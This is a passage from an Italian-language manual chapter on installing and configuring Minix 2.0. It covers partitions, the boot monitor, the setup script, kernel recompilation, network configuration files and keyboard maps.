Minix viene installato normalmente all'interno di una partizione primaria suddivisa in almeno due partizioni secondarie. La prima partizione serve a contenere il file system principale ed è di piccole dimensioni: 1 440 Kibyte. La seconda serve per tutto il resto, e viene montata in corrispondenza della directory '/usr/'. Inizialmente, le partizioni erano tre, e '/usr/' era la terza. Attualmente, '/usr/' continua a essere la terza partizione, e si finge che esista una seconda partizione senza alcuno spazio a disposizione.

Il primo disco fisso viene identificato dal dispositivo '/dev/hd0', il secondo da '/dev/hd5'. Le partizioni primarie del primo disco fisso vanno da '/dev/hd1' a '/dev/hd4'; quelle del secondo disco fisso da '/ dev/hd6' a '/dev/hd9'. Le partizioni secondarie corrispondono al nome del dispositivo della partizione primaria con l'aggiunta di una lettera alfabetica che ne indica l'ordine.

• /dev/hd0

- **–** /dev/hd1
	- \* /dev/hd1a
	- \* /dev/hd1b
	- \* /dev/hd1c
	- \* ...
- **–** /dev/hd2
- **–** /dev/hd3
- **–** /dev/hd4
- /dev/hd5
	- **–** /dev/hd6
	- **–** /dev/hd7
	- **–** /dev/hd8
	- **–** /dev/hd9

Minix può essere installato in una partizione primaria qualunque, purché ci siano almeno 40 Mibyte a disposizione. Utilizzando la versione di Minix '**i86**', non conviene tentare di superare i 128 Mibyte.

## 261.3 Avvio

Minix utilizza un sistema di avvio piuttosto sofisticato; per fare un paragone con GNU/Linux, si tratta di qualcosa che compie le stesse funzioni di LILO, o di un cosiddetto *bootloader*.

Il sistema che svolge questa funzione in Minix si chiama *boot monitor* ed è importante capire subito come si utilizza se non si ha molta memoria RAM a disposizione, quanta ne richiederebbe un disco RAM per l'immagine 'ROOT'.

Per cominciare, dopo aver preparato il dischetto 'ROOT'+'USR', lo si inserisce senza la protezione contro la scrittura e si avvia l'elaboratore. Questo è ciò che appare.

```
Minix boot monitor 2.5
Press ESC to enter the monitor
Hit a key as follows:
    = Start Minix
```
#### Minix 2729

Premendo il tasto [ *Esc* ] si attiva il *boot monitor*, mentre premendo [ *=* ] (si fa riferimento alla tastiera americana e questo simbolo si trova in corrispondenza della nostra lettera '**ì**') si avvia Minix con le impostazioni predefinite.

Dal momento che si immagina di avere a disposizione poca memoria (solo 1 Mibyte), non si può avviare Minix così, perché il contenuto dell'immagine 'ROOT' verrebbe caricato come disco RAM. È necessario utilizzare subito il *boot monitor*.

[ *Esc* ]

[ESC] fd0>

Si ottiene un invito (*prompt*), attraverso il quale possono essere utilizzati alcuni comandi importanti per predisporre l'avvio del sistema Minix. Per ottenere aiuto si può utilizzare il comando '**help**'.

```
fd0> help[ Invio ]
```
Si ottiene un riepilogo dei comandi e del modo con cui possono essere utilizzati. Le cose più importanti che si possono fare con il *boot monitor* sono: l'avvio a partire da una partizione differente da quella prestabilita; l'assegnamento o il ripristino al valore predefinito di una variabile.

Queste variabili sono solo entità riferite al sistema di avvio, e la loro modifica permette di cambiare il modo con cui si avvia il kernel. Il comando '**set**' permette di elencare il contenuto di queste variabili.

```
fd0> set[ Invio ]
```

```
rootdev = (ram)
ramimagedev = (bootdev)
ramsize = (0)processor = (286)
bus = (at)memsize = (640)emssize = (330)video = (vga)
chrome = (mono)
image = (minix)
main() = (menu)
```
I valori appaiono tutti tra parentesi tonde perché rappresentano le impostazioni predefinite. Quando si cambia qualche valore, questo appare senza le parentesi.

La prima cosa da cambiare è il dispositivo di avvio, '**rootdev**'. Si deve assegnare il nome di dispositivo riferito all'immagine 'ROOT' su dischetto. Si tratta di '/dev/fd0a', come dire, la prima partizione secondaria del dischetto. In questo caso, il nome del dispositivo può anche essere indicato senza la parte iniziale, limitandolo al solo 'fd0a'.

```
fd0> rootdev=fd0a[ Invio ]
```

```
fd0> set[ Invio ]
```

```
rootdev = fd0a
ramimagedev = (bootdev)
ramsize = (0)processor = (286)
bus = (at)memsize = (640)emssize = (330)video = (vga)
chrome = (mono)
image = (minix)
main() = (mean)
```
Per avviare il sistema, basta utilizzare il comando '**boot**' senza argomenti.

```
fd0> boot[ Invio ]
```
In questo modo si lascia il *boot monitor* e si avvia il kernel. Una volta avviato il sistema, viene

richiesto immediatamente il montaggio della seconda immagine, 'USR', contenente gli strumenti necessari all'installazione. Avendo avviato senza disco RAM, il dischetto contenente l'immagine 'ROOT' non può essere tolto e questo è il motivo per il quale deve essere contenuta nello stesso dischetto insieme a 'USR'.<sup>2</sup>

```
Minix 2.0.0 Copyright 1997 Prentice-Hall, Inc.
Executing in 16-bit protected mode
Memory size = 970K MINIX = 206K RAM disk = 0K Available = 765K
Mon Nov 3 15:24:15 MET 1997
Finish the name of device to mount as /usr: /dev/
```
Date le premesse, occorre specificare il nome del dispositivo corrispondente all'immagine 'USR': si tratta di 'fd0c'.

### **fd0c**[ *Invio* ]

/dev/fd0c is read-write mounted on /usr Starting standard daemons: update. Login as root and run 'setup' to install Minix.

Minix Release 2.0 Version 0

noname login:

**root**[ *Invio* ]

#

## 261.4 Installazione

L'installazione di Minix avviene in tre fasi:

- 1. preparazione della partizione di destinazione;
- 2. trasferimento del contenuto del dischetto, ovvero delle immagini 'ROOT' e 'USR';
- 3. dopo il riavvio, trasferimento dell'archivio 'USR.TAZ' e possibilmente, se si dispone di una partizione di almeno 40 Mibyte, anche di 'SYS.TAZ' e 'CMD.TAZ'.

## 261.4.1 Setup

# **setup**[ *Invio* ]

Per iniziare l'installazione, dopo aver avviato il sistema Minix dal dischetto, si utilizza lo script '**setup**'.

```
This is the Minix installation script.
Note 1: If the screen blanks suddenly then hit F3 to select "software
        scrolling".
Note 2: If things go wrong then hit DEL and start over.
Note 3: The installation procedure is described in the manual page
        usage(8). It will be hard without it.
Note 4: Some questions have default answers, like this: [y]
        Simply hit RETURN (or ENTER) if you want to choose that answer.
Note 5: If you see a colon (:) then you should hit RETURN to continue.
:
```
<sup>2</sup>Una cosa da sapere subito è che Minix non utilizza la sequenza [ *Ctrl+C* ] per interrompere un programma. Per questo si usa il tasto [ *Canc* ] da solo.

#### Minix 2731

#### [ *Invio* ]

Dopo la breve spiegazione, avendo premuto il tasto [ *Invio* ] si passa all'indicazione del tipo di tastiera. La scelta è ovvia, '**italian**', anche se non corrisponde esattamente: la barra verticale (quella per le pipeline) si trova al posto della lettera '**ì**' (i accentata). Durante questa fase di installazione conviene utilizzare la tastiera nazionale ('**italian**') per evitare spiacevoli incidenti quando si utilizza il programma di gestione delle partizioni.

What type of keyboard do you have? You can choose one of:

french italian latin-am scandinavn uk us-swap german japanese olivetti spanish us-std

Keyboard type? [us-std]

#### **italian**[ *Invio* ]

Minix needs one primary partition of at least 30 Mb (it fits in 20 Mb, but it needs 30 Mb if fully recompiled. Add more space to taste.)

If there is no free space on your disk then you have to back up one of the other partitions, shrink, and reinstall. See the appropriate manuals of the the operating systems currently installed. Restart your Minix installation after you have made space.

To make this partition you will be put in the editor "part". Follow the advice under the '!' key to make a new partition of type MINIX. Do not touch an existing partition unless you know precisely what you are doing! Please note the name of the partition (hd1, hd2, ..., hd9, sd1, sd2, ... sd9) you make. (See the devices section in usage(8) on Minix device names.) :

Il programma di Minix che permette di accedere alla tabella delle partizioni è '**part**', ed è ciò che sta per essere avviato. Come sempre, l'uso di un programma di questo genere è molto delicato: un piccolo errore mette fuori uso tutti i dati eventualmente contenuti in altre partizioni.

#### [ *Invio* ]



Type '+' or '-' to change, 'r' to read, '?' for more help, '!' for advice

Prima di utilizzare questo programma conviene leggere la sua guida interna, ottenibile con la pressione del tasto [ *?* ]. Il cursore si presenta inizialmente sull'indicazione del disco, '/dev/hd0', e può essere cambiato semplicemente premendo i tasti [ *+* ] o [ - ]. Una volta raggiunto il disco desiderato (in questo caso il primo disco va bene), si deve leggere la sua tabella delle partizioni, in modo da rimpiazzare tutti i punti interrogativi che riempiono lo schermo.

[ *r* ]



Con questo esempio si suppone di avere solo un vecchio disco fisso MFM di circa 40 Mibyte, nel quale la prima partizione primaria era stata dedicata in precedenza al Dos. Così, basta cambiare il numero che identifica il tipo di partizione. Per farlo, vi si posiziona sopra il cursore, spostandolo con i tasti freccia, e quindi si usano i tasti [ *+* ] o [ - ] fino a fare apparire il numero 81. Al primo intervento per cambiare un valore qualsiasi, viene richiesto esplicitamente se si intende modificare effettivamente i dati della tabella delle partizioni.

Do you wish to modify existing partitions (y/n) [ *y* ]

Una volta modificato il tipo, la prima partizione dovrebbe apparire così come segue:



Quindi si conclude.

 $\lceil q \rceil$ 

Save partition table? (y/n) [y]

Lo script di configurazione e installazione riprende richiedendo quale sia la partizione su cui installare Minix. In questo caso si tratta della prima, cioè '/dev/hd1'.

Please finish the name of the primary partition you have created:

(Just type RETURN if you want to rerun "part") /dev/

**hd1**[ *Invio* ]

You have created a partition named: /dev/hd1 The following subpartitions are about to be created on /dev/hd3:



Hit return if everything looks fine, or hit DEL to bail out if you want to think it over. The next step will destroy /dev/hd1. :

Come accennato in precedenza, Minix viene installato in due partizioni secondarie: la prima serve a contenere il file system principale, la seconda per il resto. In seguito si possono montare anche partizioni successive.

Migrating from floppy to disk...

Scanning /dev/hd1c for bad blocks. (Hit DEL to stop the scan if are absolutely sure that there can not be any bad blocks. Otherwise just wait.)

La scansione del disco fisso è necessaria se si utilizza un vecchio disco MFM, come si suppone di avere in questo esempio, mentre può essere inutile con un disco IDE. È importante fare attenzione: se ci sono settori inutilizzabili, vengono creati alcuni file '/usr/.Bad\_\*' che **non vanno cancellati!** Alla fine, lo script procede a copiare il contenuto del dischetto nel disco fisso.

What is the memory size of this system in kilobytes? [4096 or more]

La dimensione di memoria RAM disponibile effettivamente è solo di 970 Kibyte, quindi si inserisce questo valore; se questa fosse maggiore o uguale a 4 Mibyte, non occorrerebbe indicare nulla, basterebbe solo confermare.

#### **970**[ *Invio* ]

Second level file system block cache set to 0 kb.

A questo punto, termina l'installazione del dischetto nel disco fisso e si può passare a riavviare il sistema da lì.

Please insert the installation ROOT floppy and type 'halt' to exit Minix. You can type 'boot hd1' to try the newly installed Minix system. See "TESTING" in the usage manual.

Minix 2733

# **halt**[ *Invio* ]

System Halted

## 261.4.2 Avvio del sistema copiato nel disco fisso

Una volta conclusa l'esecuzione dello script di configurazione e installazione, si ritorna sotto il controllo del *boot monitor*, e attraverso di questo è possibile avviare il sistema dalla prima partizione del disco fisso.

```
fd0> boot /dev/hd1[ Invio ]
Minix 2.0.0 Copyright 1997 Prentice-Hall, Inc.
Executing in 16-bit protected mode
at-hd0: 615x8x17
Memory size = 970K MINIX = 206K RAM disk = 0K Available = 765K
Mon Nov 3 16:01:27 MET 1997
Starting standard daemons: update.
Login as root and run 'setup /usr' to install floppy sets.
Minix Release 2.0 Version 0
noname login:
```
# **root**[ *Invio* ]

Il suggerimento dato all'avvio ricorda che è possibile installare altre serie di dischetti, a cominciare da 'USR.TAZ', utilizzando il comando '**setup /usr**'.

### 261.4.3 Installazione delle serie di dischetti

Tra i pacchetti di Minix, 'USR.TAZ' è essenziale e cambia a seconda del tipo di architettura (i86 o i386). Però, dal momento che c'è spazio sufficiente nel disco fisso, conviene installare anche 'SYS.TAZ', per poter ricompilare il kernel, e 'CMD.TAZ' che contiene i sorgenti dei vari programmi di servizio.

Tutti questi pacchetti devono essere suddivisi in dischetti nel modo visto in precedenza per il caso di 'USR.TAZ'.

# **setup /usr**[ *Invio* ]

Lo script '**setup**' chiede una serie di conferme.

What is the size of the images on the diskettes? [all]

Premendo semplicemente [ *Invio* ] si intende che i dischetti vadano letti nella loro interezza.

[ *Invio* ]

What floppy drive to use? [0]

Premendo semplicemente [ *Invio* ] si fa riferimento alla prima unità, '/dev/fd0'.

[ *Invio* ]

Please insert input volume 1 and hit return

Si inserisce il primo dischetto e si conferma

[ *Invio* ]

Inizia la fase di estrazione di quanto contenuto nel primo dischetto, a partire dalla directory '/usr/'. Quando termina l'estrazione del primo dischetto, viene richiesto il successivo, fino alla conclusione.

Conviene ripetere la procedura fino a quando sono stati installati anche gli archivi 'SYS.TAZ' e 'CMD.TAZ'.

## 261.4.4 Dischetto di avvio

Minix è molto semplice, e non è necessario un dischetto di avvio realizzato appositamente. È sufficiente il dischetto utilizzato per iniziare l'installazione. Se si hanno difficoltà con l'avviamento di Minix dal disco fisso, si può avviare il *boot monitor* dal dischetto e con quello utilizzare il comando '**boot /dev/hd1**'.

### 261.4.5 Conclusione

Per chiudere l'attività di Minix, si può fare nel solito modo comune a quasi tutti gli Unix.

```
# shutdown -h now[ Invio ]
```
## 261.5 Ricompilazione del kernel

Anche Minix, nella sua semplicità, richiede una ricompilazione del kernel per la sua ottimizzazione. In particolare, per poter attivare la gestione del TCP/IP occorre passare per la configurazione e ricompilazione.

Il file del kernel, secondo la tradizione di Minix dovrebbe trovarsi nella directory radice e avere il nome 'minix'. Se però, invece di trattarsi di un file, si tratta di una directory, nella fase di avvio viene eseguito il file più recente contenuto in tale directory. Il kernel normale, cioè quello che si trova dopo l'installazione, dovrebbe essere '/minix/2.0.0'.

Per poter ricompilare il kernel occorre avere installato il pacchetto 'SYS.TAZ'. Si procede come segue:

- 1. si modifica il file '/usr/include/minix/config.h';
- 2. ci si posiziona nella directory '/usr/src/tools/';
- 3. si avvia la compilazione con il comando '**make**'.

Al termine si ottiene il file del kernel (o immagine) corrispondente a '/usr/src/tools/image' che si può copiare e rinominare come si ritiene più opportuno.

## 261.5.1 /usr/include/minix/config.h

La configurazione che viene proposta deriva dagli esempi precedenti, in cui si ha una particolare penuria di memoria. Seguono solo alcuni pezzi.

/\* If ROBUST is set to 1, writes of i-node, directory, and indirect blocks

\* from the cache happen as soon as the blocks are modified. This gives a more

\* robust, but slower, file system. If it is set to 0, these blocks are not

- given any special treatment, which may cause problems if the system crashes.
- \*/

#define ROBUST 1 /\* 0 for speed, 1 for robustness \*/

La macro '**ROBUST**' permette di sincronizzare le operazioni di accesso al disco. In questo esempio si attiva questa opzione, in modo da poter utilizzare il sistema con tranquillità (e ovviamente con maggiore lentezza).

/\* Number of slots in the process table for user processes. \*/ #define NR\_PROCS 32

Il numero massimo dei processi eseguibili può essere una seria limitazione all'uso simultaneo dell'elaboratore da parte di più utenti, ma la scarsa memoria a disposizione consiglia di mantenere basso questo valore.

/\* Enable or disable the second level file system cache on the RAM disk. \*/ #define ENABLE\_CACHE2 0

Sempre a causa della carenza di memoria, è opportuno disabilitare la memoria cache.

```
/* Include or exclude device drivers. Set to 1 to include, 0 to exclude. */
#define ENABLE_NETWORKING 1 /* enable TCP/IP code */
#define ENABLE_AT_WINI 1 /* enable AT winchester driver */
#define ENABLE_BIOS_WINI 1 /* enable BIOS winchester driver */
#define ENABLE_ESDI_WINI 1 /* enable ESDI winchester driver */
#define ENABLE_XT_WINI 0 /* enable XT winchester driver */
#define ENABLE ADAPTEC SCSI 0 /* enable ADAPTEC SCSI driver */
#define ENABLE_MITSUMI_CDROM 0 /* enable Mitsumi CD-ROM driver */
#define ENABLE_SB_AUDIO 0 /* enable Soundblaster audio driver */
```
#### Minix 2735

In questa sezione è importante abilitare ciò che serve ed eliminare il resto. In particolare, è qui che si attiva la connettività TCP/IP, che non risulta attivata in modo predefinito.

```
/* NR_CONS, NR_RS_LINES, and NR_PTYS determine the number of terminals the
* system can handle.
*/
#define NR_CONS 2 /* # system consoles (1 to 8) */
#define NR_RS_LINES 1 / * # rs232 terminals (0, 1, or 2) */#define NR_PTYS 2 /* # pseudo terminals (0 to 64) */
```
Il numero predefinito di console virtuali è due, ma può essere espanso, sempre che ciò possa avere senso date le limitazioni del sistema. Invece è importante attivare gli pseudoterminali, cioè il numero massimo di connessioni remote. Volendo gestire la rete, è il caso di indicare almeno uno pseduoterminale.

Per modificare il file '/usr/include/minix/config.h' si può utilizzare '**vi**', che è un collegamento a '**elvis**', oppure '**elle**'. 3

Si procede con la compilazione.

```
# cd /usr/src/tools[ Invio ]
```

```
# make[ Invio ]
```
La compilazione ha luogo e al termine, se non sono occorsi incidenti, si ottiene il file 'image'.

```
# cp image /minix/rete.0.1[ Invio ]
```
Questo dovrebbe bastare, trattandosi del file più recente nella directory '/minix/', è anche quello che verrà avviato la prossima volta.

```
# shutdown -h[ Invio ]
```
## 261.5.2 File di dispositivo

Quando si ricompila il kernel è probabile che si renda necessaria la creazione di file di dispositivo che prima non erano necessari. Nel caso della gestione della rete, sono necessari i file seguenti:

- '/dev/eth';
- '/dev/ip';
- '/dev/tcp';
- '/dev/udp';
- '/dev/ttyp0' e successivi;
- '/dev/ptyp0' e successivi.

Questo ragionamento vale anche per le console virtuali: se si vogliono molte console, forse è necessario aggiungere i relativi file.

Probabilmente c'è già tutto ciò di cui si può avere bisogno, ma se manca si può creare con lo script '**MAKEDEV**'.

MAKEDEV *dispositivo*

Per esempio, trovandosi già nella directory '/dev/', si può creare il dispositivo '/dev/tcp' nel modo seguente:

### # **MAKEDEV tcp**

## 261.6 Parametri di avvio

Anche Minix richiede alcuni parametri di avvio in presenza di hardware particolare. La gestione di questi avviene in modo molto semplice attraverso il *boot monitor*: basta definire una nuova variabile, assegnandole il valore corretto.

<sup>3</sup> Il programma '**elvis**' in particolare, è molto tradizionale: i tasti freccia generano proprio le lettere corrispondenti e quindi non possono essere usati durante la fase di inserimento. '**elle**' è un Emacs ridotto all'osso.

## 261.6.1 Scheda di rete

Per gestire una rete occorre una scheda di rete Ethernet. Nell'esempio seguente si immagina di disporre di una scheda compatibile con il modello NE2000 configurata con indirizzo di I/O  $300<sub>16</sub>$  e IRQ 11.

Il parametro di avvio per ottenere il riconoscimento della scheda Ethernet è '**DPETH***n*', dove *n* è il numero della scheda, a partire da zero.

DPETH*n*=*indirizzo\_I/O*:*irq*:*indirizzo\_di\_memoria*

La scheda NE2000 non utilizza alcun indirizzo di memoria, quindi, per il nostro esempio occorre il parametro seguente:

DPETH0=300:11

Come si vede, l'indirizzo di I/O è espresso implicitamente in esadecimale e l'IRQ in decimale, mentre l'indirizzo di memoria viene omesso trattandosi di una NE2000. Per inserire tale parametro si utilizza il *boot monitor* nel modo seguente:

```
hd0> DPETH0=300:11[ Invio ]
```
hd0> **save**[ *Invio* ]

L'ultima istruzione, '**save**', salva questo parametro che altrimenti dovrebbe essere indicato ogni volta che si avvia il sistema.

Se la scheda di rete viene riconosciuta, all'avvio appare il messaggio seguente:

```
Minix 2.0.0 Copyright 1997 Prentice-Hall, Inc.
```
Executing in 16-bit protected mode

ne2000: NE2000 at 300:11

## 261.7 Configurazione della rete

La configurazione della rete va fatta con cura, in modo da non avere bisogno di alcuni demoni che permettono una sorta di autoconfigurazione. Negli esempi seguenti si configura il nuovo sistema Minix tenendo conto di questa situazione:

- '**dinkel.brot.dg**', IP 192.168.1.1, servizio DNS e router predefinito;
- '**minix.brot.dg**', IP 192.168.1.25, elaboratore Minix.

Per quanto possibile, si fa in modo di non avere bisogno del DNS.

## 261.7.1 /etc/hosts

Volendo attivare localmente la risoluzione dei nomi e degli indirizzi è necessario il file '/etc/hosts', che va configurato come al solito, esattamente come si fa con GNU/Linux.

```
127.0.0.1 localhost
192.168.1.1 dinkel.brot.dg
192.168.1.25 minix.brot.dg
```
## 261.7.2 /etc/hostname.file

Il file '/etc/hostname.file' serve solo a definire il nome dell'elaboratore locale, in senso generale. Non ha niente a che vedere con le interfacce di rete.

```
# echo "minix.brot.dg" > /etc/hostname.file[ Invio ]
```
### 261.7.3 /etc/resolv.conf

Il file '/etc/resolv.conf' permette di indicare gli indirizzi dei nodi che forniscono un servizio DNS. Nell'esempio proposto si vuole fare in modo che il sistema di risoluzione dei nomi avvenga localmente, per
#### Minix 2737

mezzo di quanto contenuto nel file '/etc/hosts'. Per questo viene indicato come servente DNS anche l'indirizzo locale (*loopback*).

nameserver 127.0.0.1 nameserver 192.168.1.1

### 261.7.4 /etc/rc.net

Lo script '/etc/rc.net' viene utilizzato da '/etc/rc' per attivare la rete. Lo si può utilizzare per attivare l'interfaccia di rete e per definire l'instradamento verso il router (l'instradamento verso la rete connessa all'interfaccia è predefinito).

```
# Attiva l'interfaccia e l'instradamento verso la sua rete.
ifconfig -h 192.168.1.25
```

```
# Definisce l'instradamento predefinito verso il router
add_route -g 192.168.1.1
```
### 261.7.5 /etc/rc

Probabilmente, è utile ritoccare il file '/etc/rc', per eliminare l'avvio automatico di alcuni demoni inutili dal momento che la rete è configurata. Quello che segue è il pezzo che attiva la gestione della rete.

```
# Network initialization.
(</dev/eth </dev/tcp) 2>/dev/null && net=true # Is there a TCP/IP server?
if [ "$net" -a -f /etc/rc.net ]
then
        # There is a customized TCP/IP initialization script; run it.
         . /etc/rc.net
elif [ "$net" ] && [ "'hostaddr -e'" = 0:0:0:0:0:0 ]
then
        # No network hardware, configure a fixed address to run TCP/IP alone.
        ifconfig -h 192.9.200.1
fi
if [ "$net" ]
then
        echo -n "Starting network daemons: "
        for daemon in rarpd nonamed irdpd talkd
        do
                if [ -f /usr/bin/$daemon ]
                then
                         echo -n " $daemon"
                         $daemon &
                fi
        done
        echo .
        # Get the nodename from the DNS and set it.
        hostaddr -a >/etc/hostname.file || echo noname >/etc/hostname.file
        echo -n "Starting network services:"
        for pair in 'shell in.rshd' 'login in.rld' \setminus'telnet in.telnetd' 'ftp in.ftpd'
        do
                set $pair
                if [ -f /usr/bin/$2 ]
                then
                         echo -n " $1"
                         tcpd $1 /usr/bin/$2 &
                fi
        done
        echo .
fi
```
Vale la pena di modificare quanto segue:

```
if [ "$net" ]
then
        echo -n "Starting network daemons: "
        for daemon in nonamed talkd ### rarpd nonamed irdpd talkd
        do
        ...
```
Nel pezzo precedente non vengono avviati i demoni '**rarpd**' e '**irdpd**', che sono necessari rispettivamente per ottenere l'indirizzo IP in base all'indirizzo hardware della scheda Ethernet, e a definire gli instradamenti verso i router. Eventualmente, si potrebbe anche evitare di avviare '**talkd**' se non si intende utilizzare '**talk**'. Il demone '**nonamed**' è necessario se non si vuole essere obbligati ad avere un servizio DNS esterno; in pratica è necessario perché venga interpretato il contenuto del file '/etc/hosts'.

## 261.8 Personalizzazione

Il sistema risulta configurato in maniera piuttosto disordinata, a cominciare dal fatto che la directory personale dell'utente '**root**' corrisponde alla directory radice, e così, al suo interno si trovano i file di configurazione dell'amministratore. Probabilmente, la prima cosa da fare è quella di creare una directory '/root/', porvi al suo interno i file di configurazione (dovrebbe trattarsi di '.ellepro.b1', '.exrc' e '.profile'), e quindi modificare il file '/etc/passwd' in modo da assegnare all'utente '**root**' questa nuova directory.

### 261.8.1 /etc/passwd, /etc/group e /etc/shadow

Minix, nonostante la sua semplicità, utilizza le password shadow. Pertanto, se si tenta di inserire un utente manualmente, occorre intervenire anche su questo file, '/etc/shadow', altrimenti l'utente non riuscirà ad accedere.

Il file '/etc/group', se non va bene com'è, deve essere modificato manualmente, mentre per gli utenti conviene affidarsi allo script '**adduser**'.

```
adduser utente gruppo directory_home
```
Dopo aver creato un utente, come al solito è opportuno utilizzare il programma '**passwd**' per assegnare la password. <sup>4</sup>

## 261.9 Tastiera

La mappa della tastiera viene definita attraverso il programma '**loadkeys**' e il file contenente la mappa desiderata. Per cui,

#### # **loadkeys ./tastiera.map**

permette di caricare la mappa del file 'tastiera.map' contenuto nella directory corrente.

```
La mappa della tastiera, secondo la scelta fatta durante l'installazione di Minix, avviene per mezzo del file '/
etc/keymap': se lo script '/etc/rc' lo trova durante la fase di avvio, lo carica attraverso 'loadkeys'.
```
### 261.9.1 Modifica della mappa

La configurazione della tastiera italiana non è perfetta. Per modificare la mappa occorre intervenire sul file '/ usr/src/kernel/keymaps/italian.src'. Dopo la modifica si deve compilare il sorgente in modo da ottenere il file '/usr/src/kernel/keymaps/italian.map'. Al termine, questo file va copiato e rinominato in modo da sostituire '/etc/keymap'.

Il sorgente corretto potrebbe apparire come nell'esempio seguente, in particolare, per ottenere la tilde ('**˜**') si deve usare la combinazione [ *AltGr+ì* ], mentre per ottenere l'apostrofo inverso ('**'**') si deve usare la combinazione [ *AltGr+'* ]. I caratteri che si trovano oltre il settimo bit, vengono rappresentati in ottale.

```
/* Modified by Daniele Giacomini daniele @ pluto.linux.it 1998.12.22 */
/* Keymap for Italian standard keyboard, similar to Linux layout. */
```
u16\_t keymap[NR\_SCAN\_CODES \* MAP\_COLS] = {

/\* scan-code !Shift Shift Alt AltGr Alt+Sh Ctrl \*/

<sup>4</sup>Lo script '**adduser**' si avvale della directory personale dell'utente '**ast**' per inserire i file di configurazione iniziali. Questa directory, corrispondente a '/usr/ast/', svolge il ruolo di scheletro delle directory personali da creare. Volendo si può realizzare un proprio script per rendere la cosa più elegante.



